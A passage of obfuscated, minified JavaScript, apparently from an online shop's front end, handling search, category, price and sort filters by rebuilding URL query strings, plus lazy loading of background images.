_0x52fd55[_0x4723e3(0xb56)](getCategoryByName,_0x11efc4?.[_0x4723e3(0xa98)]);let _0x14346f=_0x4723e3(0x36a)+_0x5a7aff[_0x4723e3(0x98f)];_0x52fd55[_0x4723e3(0x841)](_0x5a7aff[_0x4723e3(0x98f)],'')&&(_0x14346f=''),_0x11efc4&&_0x208d23?.[_0x4723e3(0xaa9)]&&_0x52fd55[_0x4723e3(0x885)](_0x208d23[_0x4723e3(0xaa9)],_0x52fd55[_0x4723e3(0x790)])?(_0x14346f=_0x4723e3(0x438)+_0x5a7aff[_0x4723e3(0x98f)],window[_0x4723e3(0x84a)]['href']=''+_0x208d23[_0x4723e3(0xaa9)]+_0x14346f):window[_0x4723e3(0x84a)][_0x4723e3(0x531)]=''+_0x14346f;}}let markHtmlTagToSearch;function enterToSearch(){const _0x4010f0=a62_0x46ef,_0x396db5={'JDtxK':_0x4010f0(0xac0)};document[_0x4010f0(0x31e)](_0x396db5[_0x4010f0(0xb1d)],preenterToSearch);}function preenterToSearch(_0x399c3e){const _0x544f44=a62_0x46ef,_0x4b114a={'XwGOJ':_0x544f44(0x190),'mwoCt':_0x544f44(0x459)};let _0x48f162=_0x399c3e['target'];_0x48f162['closest'](_0x4b114a[_0x544f44(0x8cb)])&&(markHtmlTagToSearch=_0x48f162,document[_0x544f44(0x31e)](_0x4b114a[_0x544f44(0x675)],handleenterToSearch));}function handleenterToSearch(_0x11fe12){const _0x3b2599=a62_0x46ef,_0xc9c579={'rkhQX':'.ws1SearchGroup','EfCMo':_0x3b2599(0x3e5),'gOfXY':'Enter','Cnmjf':function(_0x53dcf6,_0x247326){return _0x53dcf6===_0x247326;}};let _0x39d24e=_0x11fe12[_0x3b2599(0xc59)],_0x40d010=_0x39d24e[_0x3b2599(0x683)](_0xc9c579[_0x3b2599(0x68f)]);if(_0x39d24e[_0x3b2599(0x683)](_0xc9c579[_0x3b2599(0xb6f)])){if(event[_0x3b2599(0x2a7)]===_0xc9c579[_0x3b2599(0x7ad)]||_0xc9c579[_0x3b2599(0x345)](event['keyCode'],0xd)){let _0x33c0f1=_0x40d010[_0x3b2599(0x8b1)](_0x3b2599(0x96a));_0x33c0f1?.[_0x3b2599(0xac0)]();}}}async function getCategoryByName(_0x1c10f6){const _0x35a769=a62_0x46ef,_0x2a073f={'Gdwtt':function(_0x42d305,_0x5b7d26,_0x4c48b5){return _0x42d305(_0x5b7d26,_0x4c48b5);},'pQaBy':'POST'};if(_0x1c10f6){_0x1c10f6=_0x1c10f6[_0x35a769(0x812)]()[_0x35a769(0x494)]();let _0x1c45db=new FormData();_0x1c45db['append'](_0x35a769(0x5da),_0x1c10f6);const _0x5cfd3b=await _0x2a073f[_0x35a769(0xb4a)](fetch,_0x35a769(0x1f8),{'method':_0x2a073f[_0x35a769(0xb42)],'body':_0x1c45db})[_0x35a769(0x221)](_0x4411b5=>{const _0x4d799a=_0x35a769;return _0x4411b5[_0x4d799a(0x6f3)]();})['then'](_0x5086b2=>{return _0x5086b2;})['catch'](_0x5d3892=>console['log'](_0x5d3892));return _0x5cfd3b;}}function chooseItemDropView(){const _0x26259b=a62_0x46ef;document[_0x26259b(0x31e)]('click',preChooseItemDropView);}function preChooseItemDropView(_0x14ed9d){const _0x48438f=a62_0x46ef,_0x24e594={'Cmhcp':_0x48438f(0xab8),'mTKOA':_0x48438f(0x2d9),'tHUcx':'.ws1NameOfDrop','WKepF':_0x48438f(0x331),'HzhRH':_0x48438f(0x5e6)};let _0x32c5c2=_0x14ed9d[_0x48438f(0xc59)],_0x2b0713=_0x32c5c2[_0x48438f(0x683)](_0x24e594[_0x48438f(0x7c6)]);if(_0x2b0713){if(_0x32c5c2[_0x48438f(0x683)](_0x48438f(0x331))){let _0x3d2d58=document[_0x48438f(0x6fd)](_0x24e594[_0x48438f(0xbfc)]);_0x3d2d58[_0x48438f(0x7de)](_0xba71e8=>{const _0x2be499=_0x48438f;_0xba71e8[_0x2be499(0x936)]=![];});let _0x49f678=_0x2b0713[_0x48438f(0x8b1)](_0x24e594[_0x48438f(0x6ce)]),_0x4086e5=_0x32c5c2[_0x48438f(0x683)](_0x24e594[_0x48438f(0x692)]);_0x49f678[_0x48438f(0xa98)]=_0x4086e5[_0x48438f(0xa98)],_0x4086e5[_0x48438f(0x62a)][_0x48438f(0x8fa)]?_0x49f678[_0x48438f(0x62a)][_0x48438f(0xa83)]=_0x4086e5[_0x48438f(0x62a)][_0x48438f(0x8fa)]:_0x49f678[_0x48438f(0x1ec)](_0x24e594[_0x48438f(0x6a6)]);}}else{let _0x309c47=document['querySelectorAll'](_0x24e594[_0x48438f(0xbfc)]);_0x309c47[_0x48438f(0x7de)](_0x52b282=>{const _0x422958=_0x48438f;_0x52b282[_0x422958(0x936)]=![];});}}function getMouseOnToAddZIndex(){const _0x1f1e8e=a62_0x46ef,_0x21817c={'xjlYX':_0x1f1e8e(0x9b0)};let _0x395b44=document[_0x1f1e8e(0x6fd)]('SECTION');_0x395b44[_0x1f1e8e(0x7de)](_0x40143b=>{const _0x284671=_0x1f1e8e;_0x40143b[_0x284671(0x31e)](_0x21817c['xjlYX'],preMouseOnAddZIndex);});}function preMouseOnAddZIndex(_0x48b3cf){const _0x228f98=a62_0x46ef,_0x168823={'efOnF':'zindex-100'};let _0x894bbc=_0x48b3cf[_0x228f98(0xc59)],_0x30954c=document[_0x228f98(0x6fd)](_0x228f98(0xc81));_0x30954c['forEach'](_0x3a13f3=>{const _0x255395=_0x228f98;_0x3a13f3[_0x255395(0x74c)][_0x255395(0x797)](_0x168823[_0x255395(0x76f)]);});let _0x24303c=_0x894bbc[_0x228f98(0x683)](_0x228f98(0x471));_0x24303c&&_0x24303c[_0x228f98(0x74c)][_0x228f98(0x5a8)](_0x228f98(0x4b4));}function clickFilter(){const _0x28c25f=a62_0x46ef,_0x197b27={'HIBot':'click'};let _0xc38947=document[_0x28c25f(0x8b1)](_0x28c25f(0xc09));if(!_0xc38947){let _0x38109c=document[_0x28c25f(0x6fd)]('[data-filterid]');_0x38109c[_0x28c25f(0x7de)](_0x1bf4d4=>{const _0xad36a7=_0x28c25f;_0x1bf4d4[_0xad36a7(0x31e)](_0x197b27[_0xad36a7(0xa49)],preclickFilter);});}}function preclickFilter(){const _0x5f027c=a62_0x46ef,_0x1e2fed={'MadLf':function(_0x4cff26,_0x12b5cd){return _0x4cff26===_0x12b5cd;},'IsIyJ':_0x5f027c(0x6b8),'duypf':function(_0x1bfd8a,_0x20a39c){return _0x1bfd8a-_0x20a39c;},'VLNLH':function(_0x36e9d7,_0x1b5ba7){return _0x36e9d7(_0x1b5ba7);},'NFeOa':function(_0xb4b243,_0x46d375){return _0xb4b243+_0x46d375;},'sbjRD':_0x5f027c(0xb7f),'HMiiy':_0x5f027c(0x635),'dTJtK':function(_0x3874ec,_0x3ed163){return _0x3874ec(_0x3ed163);},'zJdyT':_0x5f027c(0x943)};let _0x3cb470=this,_0xa7dda7=_0x3cb470['dataset'][_0x5f027c(0xb71)],_0x16e7f9=_0x1e2fed[_0x5f027c(0x5e9)](getQueryParam,'filter'),_0x455640=window['location'][_0x5f027c(0xb80)];var _0x28e8a3=_0x1e2fed['NFeOa'](_0x16e7f9,'-');let _0x4d5aec=_0x28e8a3[_0x5f027c(0x362)]('-');_0x4d5aec['forEach'](_0x2d6880=>{const _0xcd1502=_0x5f027c;if(_0x1e2fed[_0xcd1502(0xc91)](_0x2d6880,_0xa7dda7)){const _0x421287=_0x1e2fed[_0xcd1502(0xc84)][_0xcd1502(0x362)]('|');let _0x445cc9=0x0;while(!![]){switch(_0x421287[_0x445cc9++]){case'0':_0x28e8a3[_0xcd1502(0x9b1)]('-')&&(_0x28e8a3=_0x28e8a3[_0xcd1502(0x83c)](0x1));continue;case'1':_0x16e7f9=_0x28e8a3;continue;case'2':_0x28e8a3=_0x28e8a3[_0xcd1502(0x743)]('--','-');continue;case'3':_0x28e8a3[_0xcd1502(0x47d)]('-')&&(_0x28e8a3=_0x28e8a3[_0xcd1502(0x83c)](0x0,_0x1e2fed[_0xcd1502(0x432)](_0x28e8a3[_0xcd1502(0x872)],0x1)));continue;case'4':_0xa7dda7='';continue;case'5':_0x28e8a3=_0x16e7f9['replace'](_0xa7dda7,'');continue;}break;}}});if(!_0x16e7f9)_0x28e8a3='';let _0x477e56=_0x1e2fed[_0x5f027c(0x5e9)](getQueryParam,_0x1e2fed['sbjRD']),_0x5e397e=_0x1e2fed[_0x5f027c(0x5e9)](getQueryParam,_0x1e2fed['HMiiy']),_0x1f4b41=getQueryParam('search'),_0x5a33dc=_0x1e2fed[_0x5f027c(0x6ba)](getQueryParam,_0x1e2fed[_0x5f027c(0x46f)]),_0x79f02c=_0x5f027c(0xa06)+_0x28e8a3+_0xa7dda7,_0x5c817b=_0x5f027c(0x1e3)+_0x477e56,_0x355ddb='&price='+_0x5e397e,_0x5693ad=_0x5f027c(0xb30)+_0x1f4b41,_0xd260d0=_0x5f027c(0xca4)+_0x5a33dc;if(!_0x477e56)_0x5c817b='';if(!_0x1f4b41)_0x5693ad='';if(!_0x5e397e)_0x355ddb='';if(_0x79f02c===_0x5f027c(0xa06))_0x79f02c='';if(!_0x5a33dc)_0xd260d0='';let _0x38a8c6=''+_0x79f02c+_0x5693ad+_0x5c817b+_0x355ddb+_0xd260d0;_0x38a8c6[_0x5f027c(0x9b1)]('&')&&(_0x38a8c6=_0x38a8c6[_0x5f027c(0x83c)](0x1),_0x38a8c6='?'+_0x38a8c6),window['location'][_0x5f027c(0x531)]=''+_0x455640+_0x38a8c6;}function a62_0x46ef(_0x44bcbf,_0x3ccb52){const _0x10d06a=a62_0x10d0();return a62_0x46ef=function(_0x46ef73,_0x1003ed){_0x46ef73=_0x46ef73-0x18d;let _0x3019f5=_0x10d06a[_0x46ef73];return _0x3019f5;},a62_0x46ef(_0x44bcbf,_0x3ccb52);}var stringArrs=[];function getRandomChar(){const _0x2e75e3=a62_0x46ef,_0x289782={'RbBUn':_0x2e75e3(0x44a)},_0x3ab0d0=_0x289782[_0x2e75e3(0xb92)],_0x446688=Math[_0x2e75e3(0x33e)](Math[_0x2e75e3(0x46d)]()*_0x3ab0d0['length']);return _0x3ab0d0[_0x446688];}function getRandomString(_0x21da5f){const _0x120124=a62_0x46ef,_0x3a5d4e={'NAZpe':function(_0x2fcda3,_0x4644a1){return _0x2fcda3<_0x4644a1;},'isTpw':function(_0x3e9e2b,_0x537f5d){return _0x3e9e2b*_0x537f5d;}},_0x288aa2='abcdefghijklmnopqrstuvwxyz123456789';let _0x46509b='';for(let _0x408dbe=0x0;_0x3a5d4e[_0x120124(0x4ae)](_0x408dbe,_0x21da5f);_0x408dbe++){const _0x4e28bc=Math[_0x120124(0x33e)](_0x3a5d4e[_0x120124(0x205)](Math['random'](),_0x288aa2[_0x120124(0x872)]));_0x46509b+=_0x288aa2[_0x4e28bc];}return _0x46509b;}function clickFilterPrice(){const _0x28cc79=a62_0x46ef,_0x730f60={'QPkBI':_0x28cc79(0xac0)};let _0x53ce02=document['querySelector'](_0x28cc79(0xacc));_0x53ce02?.[_0x28cc79(0x31e)](_0x730f60[_0x28cc79(0xb6b)],filterPrice);}function filterPrice(){const _0x11d011=a62_0x46ef,_0x9221d0={'vyxIz':_0x11d011(0x8be),'KFzKr':'.ws1FilterPriceFromInput','wmKYW':_0x11d011(0x6ab),'aMibw':function(_0x5b88ff,_0x577f74){return _0x5b88ff(_0x577f74);},'gmqqn':'price','WURgV':_0x11d011(0x1e1),'aDkSU':function(_0x268707,_0x18219d){return _0x268707(_0x18219d);},'OykuQ':_0x11d011(0x943),'khzhW':function(_0x54f7c5,_0xf05177){return _0x54f7c5===_0xf05177;},'FJTDg':_0x11d011(0x3f2),'dbjav':function(_0x47de2d,_0x1e86ec){return _0x47de2d+_0x1e86ec;}};let _0x46c1e3=this,_0x2c27f5=_0x46c1e3[_0x11d011(0x683)](_0x9221d0['vyxIz']),_0x3eade8=_0x2c27f5['querySelector'](_0x9221d0[_0x11d011(0x28d)]),_0x39f46b=_0x2c27f5[_0x11d011(0x8b1)](_0x9221d0['wmKYW']),_0x1c2832=_0x9221d0[_0x11d011(0xb93)](getQueryParam,'filter'),_0x3b358d=_0x9221d0[_0x11d011(0xb93)](getQueryParam,_0x11d011(0xb7f)),_0x4cb10e=_0x9221d0[_0x11d011(0xb93)](getQueryParam,_0x9221d0[_0x11d011(0xa53)]),_0x11c9b5=_0x9221d0[_0x11d011(0xb93)](getQueryParam,_0x9221d0[_0x11d011(0x78e)]),_0x294f7e=_0x9221d0[_0x11d011(0x623)](getQueryParam,_0x9221d0[_0x11d011(0x6d0)]);_0x39f46b['value']==''&&(_0x39f46b['value']=0x0);_0x3eade8[_0x11d011(0x98f)]==''&&(_0x3eade8['value']=0x0);let _0x365756='?filter='+_0x1c2832,_0x3fd45b=_0x11d011(0x1e3)+_0x3b358d,_0xb68343=_0x11d011(0xbe1)+_0x3eade8[_0x11d011(0x98f)]+'-'+_0x39f46b[_0x11d011(0x98f)],_0x3c0338=_0x11d011(0xb30)+_0x11c9b5,_0x426984=_0x11d011(0xca4)+_0x294f7e;if(!_0x3b358d)_0x3fd45b='';if(!_0x11c9b5)_0x3c0338='';if(!_0x1c2832)_0x365756='';if(!_0x294f7e)_0x426984='';_0x9221d0['khzhW'](_0xb68343,_0x9221d0[_0x11d011(0x427)])&&(_0xb68343='');_0x3eade8[_0x11d011(0x98f)]==0x0&&_0x39f46b[_0x11d011(0x98f)]==0x0&&(_0xb68343='');if(!_0x426984)_0x426984='';let _0x6feab=window['location'][_0x11d011(0xb80)],_0x21930f=''+_0x365756+_0x3c0338+_0x3fd45b+_0xb68343+_0x426984;_0x21930f[_0x11d011(0x9b1)]('&')&&(_0x21930f=_0x21930f[_0x11d011(0x83c)](0x1),_0x21930f=_0x9221d0[_0x11d011(0x287)]('?',_0x21930f)),window[_0x11d011(0x84a)]['href']=''+_0x6feab+_0x21930f;}function getPriceFilter(){const _0x3edebf=a62_0x46ef,_0x588ba1={'GChUz':function(_0x3fdab9,_0x38e326){return _0x3fdab9(_0x38e326);},'DegOY':'price','NYDql':function(_0xebaada,_0x59cae2){return _0xebaada>_0x59cae2;},'AfkGu':_0x3edebf(0x597),'KzRSh':'.ws1FilterPriceToInput'};let _0x49d562=_0x588ba1['GChUz'](getQueryParam,_0x588ba1[_0x3edebf(0xc08)]);if(_0x49d562){let _0x5cef03=_0x49d562[_0x3edebf(0x362)]('-');if(_0x588ba1[_0x3edebf(0x439)](_0x5cef03?.['length'],0x0)){let _0x190768=document[_0x3edebf(0x8b1)](_0x588ba1[_0x3edebf(0x473)]);if(_0x190768)_0x190768[_0x3edebf(0x98f)]=_0x5cef03[0x0];let _0x297125=document['querySelector'](_0x588ba1[_0x3edebf(0x5e4)]);if(_0x297125)_0x297125['value']=_0x5cef03[0x1];}}}function clickSort(){const _0x9330a6=a62_0x46ef,_0x20e564={'UkmWa':_0x9330a6(0xac0)};document[_0x9330a6(0x31e)](_0x20e564[_0x9330a6(0xacf)],preclickSort);}function preclickSort(_0x24a636){const _0x3ef382=a62_0x46ef,_0x5cd93c={'ZuarZ':_0x3ef382(0x987),'alOWO':function(_0x406dfb,_0xfb8716){return _0x406dfb(_0xfb8716);},'odtoK':_0x3ef382(0xb83),'MsTqg':function(_0x4a0dae,_0x36c549){return _0x4a0dae(_0x36c549);},'VesmC':_0x3ef382(0xb7f),'QDGlz':_0x3ef382(0x635),'XYsWw':_0x3ef382(0xb28),'TVnYD':_0x3ef382(0xc43),'YQzPf':_0x3ef382(0x27b),'ltMSx':_0x3ef382(0x920),'IszbJ':'ws1SortItemPriceDefault','pTToE':function(_0x278be1,_0xe9d562){return _0x278be1===_0xe9d562;}};let _0x207d9d=_0x24a636[_0x3ef382(0xc59)],_0x28eb94=_0x207d9d[_0x3ef382(0x683)](_0x5cd93c[_0x3ef382(0x1d0)]);if(_0x28eb94){let _0xab2026=_0x5cd93c[_0x3ef382(0x8b4)](getQueryParam,_0x5cd93c['odtoK']),_0x1e976e=_0x5cd93c['MsTqg'](getQueryParam,_0x5cd93c['VesmC']),_0x1d9926=_0x5cd93c[_0x3ef382(0x245)](getQueryParam,_0x5cd93c[_0x3ef382(0x7c9)]),_0x4a4f0d=_0x5cd93c['MsTqg'](getQueryParam,_0x3ef382(0x1e1)),_0x27cc51='';if(_0x28eb94[_0x3ef382(0x74c)]['contains'](_0x5cd93c[_0x3ef382(0x6ee)]))_0x27cc51=_0x3ef382(0x982);else{if(_0x28eb94['classList']['contains']('ws1SortItemZA'))_0x27cc51=_0x3ef382(0x98e);else{if(_0x28eb94[_0x3ef382(0x74c)][_0x3ef382(0xc98)](_0x5cd93c[_0x3ef382(0xc88)]))_0x27cc51='&sort=PriceUp';else{if(_0x28eb94[_0x3ef382(0x74c)][_0x3ef382(0xc98)](_0x5cd93c[_0x3ef382(0x81d)]))_0x27cc51=_0x3ef382(0xaf2);else{if(_0x28eb94[_0x3ef382(0x74c)][_0x3ef382(0xc98)](_0x3ef382(0x53a)))_0x27cc51=_0x3ef382(0xce3);else{if(_0x28eb94[_0x3ef382(0x74c)][_0x3ef382(0xc98)](_0x5cd93c[_0x3ef382(0x3bb)]))_0x27cc51=_0x3ef382(0x594);else _0x28eb94[_0x3ef382(0x74c)][_0x3ef382(0xc98)](_0x5cd93c['IszbJ'])&&(_0x27cc51='');}}}}}let _0x14951e=_0x3ef382(0xa06)+_0xab2026,_0xac4345='&page='+_0x1e976e,_0x44808b=_0x3ef382(0xbe1)+_0x1d9926,_0x22521f='&search='+_0x4a4f0d;if(!_0x1e976e)_0xac4345='';if(!_0x4a4f0d)_0x22521f='';if(!_0xab2026)_0x14951e='';(_0x5cd93c[_0x3ef382(0x2a9)](_0x44808b,'&price=-')||!_0x1d9926)&&(_0x44808b='');let _0x42391b=window['location'][_0x3ef382(0xb80)],_0x3afd93=''+_0x14951e+_0x22521f+_0xac4345+_0x44808b+_0x27cc51;_0x3afd93['startsWith']('&')&&(_0x3afd93=_0x3afd93['substring'](0x1),_0x3afd93='?'+_0x3afd93),window[_0x3ef382(0x84a)][_0x3ef382(0x531)]=''+_0x42391b+_0x3afd93;}}function getSortFilter(){const _0x2fd5b8=a62_0x46ef,_0x5b4b18={'KlBvR':_0x2fd5b8(0x943),'gxJsX':function(_0x2dcdf4,_0x506d7c){return _0x2dcdf4===_0x506d7c;},'bNyzO':_0x2fd5b8(0x5a4),'LIpeX':function(_0x2f3e9e,_0x26326c){return _0x2f3e9e===_0x26326c;},'jBKYO':_0x2fd5b8(0x991),'uHhjb':_0x2fd5b8(0x1b0),'oAgga':_0x2fd5b8(0x33d),'nkFaT':_0x2fd5b8(0x48b),'fcrtU':'.ws1SortItemPriceDown','PMJRk':_0x2fd5b8(0x33a)};let _0x2e099e=getQueryParam(_0x5b4b18[_0x2fd5b8(0x4ac)]);if(_0x5b4b18[_0x2fd5b8(0x842)](_0x2e099e,_0x2fd5b8(0x914))){let _0x2e7720=document[_0x2fd5b8(0x8b1)](_0x5b4b18[_0x2fd5b8(0x58f)]),_0x39e861=document[_0x2fd5b8(0x8b1)](_0x2fd5b8(0xccf));_0x2e7720[_0x2fd5b8(0xa98)]=_0x39e861[_0x2fd5b8(0xa98)];}if(_0x5b4b18[_0x2fd5b8(0x334)](_0x2e099e,_0x2fd5b8(0xc58))){let _0x4f65fa=document[_0x2fd5b8(0x8b1)]('.ws1SortName'),_0x2417e6=document['querySelector'](_0x5b4b18[_0x2fd5b8(0x702)]);_0x4f65fa[_0x2fd5b8(0xa98)]=_0x2417e6[_0x2fd5b8(0xa98)];}if(_0x2e099e===_0x5b4b18[_0x2fd5b8(0x2b6)]){let _0x1ad9ce=document['querySelector'](_0x5b4b18['bNyzO']),_0x386ff6=document['querySelector'](_0x5b4b18['oAgga']);_0x1ad9ce['textContent']=_0x386ff6[_0x2fd5b8(0xa98)];}if(_0x2e099e===_0x5b4b18[_0x2fd5b8(0x7c7)]){let _0x35c024=document[_0x2fd5b8(0x8b1)](_0x5b4b18[_0x2fd5b8(0x58f)]),_0x5a1069=document['querySelector'](_0x5b4b18['fcrtU']);_0x35c024[_0x2fd5b8(0xa98)]=_0x5a1069[_0x2fd5b8(0xa98)];}if(_0x5b4b18[_0x2fd5b8(0x334)](_0x2e099e,_0x5b4b18['PMJRk'])){let _0x1a5274=document[_0x2fd5b8(0x8b1)](_0x5b4b18[_0x2fd5b8(0x58f)]),_0x178d88=document[_0x2fd5b8(0x8b1)](_0x2fd5b8(0x967));_0x1a5274[_0x2fd5b8(0xa98)]=_0x178d88[_0x2fd5b8(0xa98)];}}function clickCheckConditionFilter(){const _0x5a3e6b=a62_0x46ef,_0x1a1abf={'xciki':_0x5a3e6b(0xac0)};document[_0x5a3e6b(0x31e)](_0x1a1abf['xciki'],checkConditionFilter);}function checkConditionFilter(_0x20e3ea){const _0x108541=a62_0x46ef,_0x27fe13={'GqHyy':_0x108541(0xab8),'mmTEm':function(_0x14d8ed,_0x7ab5b5){return _0x14d8ed!=_0x7ab5b5;},'GTcpJ':'data-filterparentid','GVZzL':function(_0x4f1402,_0x226329){return _0x4f1402(_0x226329);},'vlUqc':function(_0x1a49b0,_0x33bd2e){return _0x1a49b0<=_0x33bd2e;},'bCsre':_0x108541(0x5d3),'rtCKG':_0x108541(0x97e),'zfQXX':_0x108541(0x471),'QZLea':_0x108541(0x2aa)};let _0x4c8924=_0x20e3ea[_0x108541(0xc59)],_0x5cfb6d=_0x4c8924[_0x108541(0x683)](_0x27fe13[_0x108541(0x6bd)]);if(_0x5cfb6d){let _0x551e79=_0x5cfb6d['closest'](_0x27fe13['zfQXX']),_0x8227f7=_0x5cfb6d[_0x108541(0x683)](_0x27fe13[_0x108541(0x984)]),_0x29fcf7=_0x551e79[_0x108541(0x6fd)](_0x108541(0x7ed));_0x29fcf7[_0x108541(0x7de)](_0x448d40=>{const _0x37d5b4=_0x108541;let _0x5cd9f8=_0x448d40[_0x37d5b4(0x683)](_0x27fe13[_0x37d5b4(0x984)]);if(_0x27fe13[_0x37d5b4(0x1a6)](_0x5cd9f8,_0x8227f7))_0x448d40[_0x37d5b4(0x74c)][_0x37d5b4(0x797)](_0x37d5b4(0x5d3));});let _0x1667e3=_0x551e79['querySelectorAll'](_0x27fe13[_0x108541(0x840)]);_0x1667e3[_0x108541(0x7de)](_0x50d069=>{const _0x169a4b=_0x108541;_0x50d069['classList'][_0x169a4b(0x797)](_0x169a4b(0x79a));});let _0x4e4b5c=_0x551e79[_0x108541(0x6fd)]('[data-filterparentid]');_0x4e4b5c[_0x108541(0x7de)](_0x4268f1=>{const _0x5244a4=_0x108541;_0x4268f1[_0x5244a4(0x1ec)](_0x27fe13[_0x5244a4(0xaa7)]);});let _0x5a645c=_0x5cfb6d[_0x108541(0x62a)]['filterchildid']['split'](',');_0x5a645c[_0x108541(0x7de)](_0x1fbc9e=>{const _0x11a7f1=_0x108541;let _0x3c8b48=_0x551e79['querySelector']('[data-filteradsid=\x27'+_0x1fbc9e+'\x27]');if(_0x3c8b48)_0x3c8b48[_0x11a7f1(0x62a)][_0x11a7f1(0x779)]=_0x1fbc9e;let _0xac17e7=_0x551e79[_0x11a7f1(0x6fd)](_0x11a7f1(0x2f8)+_0x1fbc9e+'\x27]');_0xac17e7[_0x11a7f1(0x7de)](_0x1e31d9=>{const _0x48afb2=_0x11a7f1;let _0x232329=_0x1e31d9[_0x48afb2(0x683)](_0x48afb2(0xab8));_0x232329['classList']['add'](_0x48afb2(0x79a));});});let _0x1336a0=_0x551e79[_0x108541(0x6fd)](_0x27fe13['QZLea']);_0x1336a0['forEach'](_0x3a0318=>{const _0x3ae22d=_0x108541;let _0x58b87d=_0x3a0318[_0x3ae22d(0x6fd)](_0x3ae22d(0x89b));_0x58b87d['forEach'](_0x308a8e=>{const _0x4403b9=_0x3ae22d;let _0x403396=_0x27fe13[_0x4403b9(0xa19)](parseInt,_0x308a8e[_0x4403b9(0x62a)]['filterparentid']);if(_0x27fe13[_0x4403b9(0x1b4)](_0x403396,0x0)||!_0x403396){let _0x4390db=_0x308a8e['closest'](_0x4403b9(0x919));if(_0x4390db)_0x4390db[_0x4403b9(0x74c)][_0x4403b9(0x5a8)](_0x27fe13[_0x4403b9(0xa0d)]);}});});}}function clickFilterSearch(){const _0x38bb0a=a62_0x46ef,_0x1474b8={'Buxfr':_0x38bb0a(0x6c9),'YuAuO':_0x38bb0a(0xac0)};let _0x4b030f=document[_0x38bb0a(0x8b1)](_0x1474b8[_0x38bb0a(0x5c6)]);_0x4b030f?.[_0x38bb0a(0x31e)](_0x1474b8[_0x38bb0a(0x7c2)],preFilterSearch);}async function preFilterSearch(){const _0x2766a7=a62_0x46ef,_0x512beb={'GDpmo':_0x2766a7(0x471),'GHGKs':_0x2766a7(0x980),'jdLFJ':_0x2766a7(0x923),'wnDpU':function(_0x3a462a,_0x58a583){return _0x3a462a(_0x58a583);},'qnAUg':_0x2766a7(0xa06),'HDoFM':_0x2766a7(0x6d3),'jwskS':_0x2766a7(0x4d6),'FUCvH':function(_0x46fd4b,_0x4f3a16){return _0x46fd4b!=_0x4f3a16;}};let _0x5183b8=this,_0x698218=_0x5183b8['closest'](_0x512beb[_0x2766a7(0x9bd)]),_0x447fcc=_0x698218?.[_0x2766a7(0x8b1)](_0x512beb[_0x2766a7(0xab5)]),_0x2c2e30=_0x698218?.['querySelectorAll'](_0x512beb['jdLFJ']),_0x1b1264=_0x698218[_0x2766a7(0x8b1)](_0x2766a7(0x22f));debugger;var _0x495aa7=await _0x512beb[_0x2766a7(0xc7a)](getCategoryByName,_0x447fcc?.[_0x2766a7(0xa98)]);let _0x538334='';_0x2c2e30[_0x2766a7(0x7de)](_0x1c0d50=>{const _0x166ae4=_0x2766a7;let _0x1eae0c=_0x1c0d50[_0x166ae4(0x62a)]['currentfilterid'];if(_0x1eae0c)_0x538334+=_0x1eae0c+'-';});_0x538334[_0x2766a7(0x47d)]('-')&&(_0x538334=_0x512beb[_0x2766a7(0xb0f)]+_0x538334[_0x2766a7(0x7d7)](/-$/,''));let _0x7adf0f=_0x698218[_0x2766a7(0x8b1)](_0x512beb[_0x2766a7(0x2a0)]),_0xb682cd=_0x698218[_0x2766a7(0x8b1)](_0x512beb[_0x2766a7(0x2bf)]);(_0x512beb[_0x2766a7(0xc9e)](_0x7adf0f?.[_0x2766a7(0x98f)],'0')||_0xb682cd?.[_0x2766a7(0x98f)]!='0')&&(_0x538334?_0x538334=_0x538334+(_0x2766a7(0xbe1)+_0x7adf0f?.[_0x2766a7(0x98f)]+'-'+_0xb682cd?.[_0x2766a7(0x98f)]):_0x538334=_0x2766a7(0x28a)+_0x7adf0f?.['value']+'-'+_0xb682cd?.['value']);if(_0x447fcc&&_0x495aa7?.[_0x2766a7(0xaa9)]&&_0x538334)_0x538334=''+_0x495aa7[_0x2766a7(0xaa9)]+_0x538334+_0x2766a7(0xb30)+_0x1b1264?.['value'],window[_0x2766a7(0x84a)][_0x2766a7(0x531)]=''+_0x538334;else{if(_0x447fcc&&_0x495aa7?.[_0x2766a7(0xaa9)])_0x538334=_0x495aa7?.['Url']+_0x2766a7(0x438)+_0x1b1264?.[_0x2766a7(0x98f)],window[_0x2766a7(0x84a)]['href']=''+_0x538334;else{if(_0x538334)_0x538334=_0x2766a7(0x4e8)+_0x538334+_0x2766a7(0xb30)+_0x1b1264?.['value'],window[_0x2766a7(0x84a)][_0x2766a7(0x531)]=''+_0x538334;else!_0x538334&&_0x1b1264?.[_0x2766a7(0x98f)]&&(window[_0x2766a7(0x84a)]['href']=_0x2766a7(0x36a)+_0x1b1264?.[_0x2766a7(0x98f)]);}}}export async function lazyLoadBackgroundImage(){const _0xb2fcaf=a62_0x46ef,_0x3c1525={'DoWiG':function(_0x22aabe,_0x4bf8e7){return _0x22aabe===_0x4bf8e7;},'fLCTH':_0xb2fcaf(0xc4e),'vLyfM':function(_0x372015,_0x50c387){return _0x372015&&_0x50c387;},'uQfXt':_0xb2fcaf(0xcd9),'ZlJgD':_0xb2fcaf(0x417)};let _0x167f63=document['querySelectorAll'](_0x3c1525[_0xb2fcaf(0xc25)]);_0x167f63[_0xb2fcaf(0x7de)](_0x2bba43=>{const _0x5ae63e=_0xb2fcaf,_0x54c32a={'fWjTP':function(_0x5265a6,_0x4aab55){const _0x139733=a62_0x46ef;return _0x3c1525[_0x139733(0x2e6)](_0x5265a6,_0x4aab55);},'BhBHu':_0x3c1525[_0x5ae63e(0x536)],'pBvvN':function(_0x517499,_0x266e8e){const _0xcc7848=_0x5ae63e;return _0x3c1525[_0xcc7848(0x56c)](_0x517499,_0x266e8e);}};if(_0x2bba43){const _0x21b9b9=function(_0x29eca5){const _0x3d454a=_0x5ae63e,[_0x1b0db6]=_0x29eca5;if(_0x54c32a['fWjTP'](_0x1b0db6[_0x3d454a(0x2d5)],!![])){let _0x413cb9=_0x2bba43['querySelector']('img'),_0x1388c9=_0x413cb9?.[_0x3d454a(0x507)](_0x54c32a[_0x3d454a(0xb37)]);_0x54c32a[_0x3d454a(0x6cf)](_0x413cb9,_0x1388c9)&&(_0x2bba43[_0x3d454a(0x63a)]['backgroundImage']='url(\x27'+_0x1388c9+'\x27)');}},_0x593b3f=new IntersectionObserver(_0x21b9b9,{'root':null,'threshold':0x0,'rootMargin':_0x3c1525[_0x5ae63e(0x826)]});_0x593b3f[_0x5ae63e(0x23a)](_0x2bba43);}});}export function scrollToStickModule(){const _0x38a714=a62_0x46ef,_0x3d82c1={'rDEfI':function(_0x418106,_0x3c1741){return 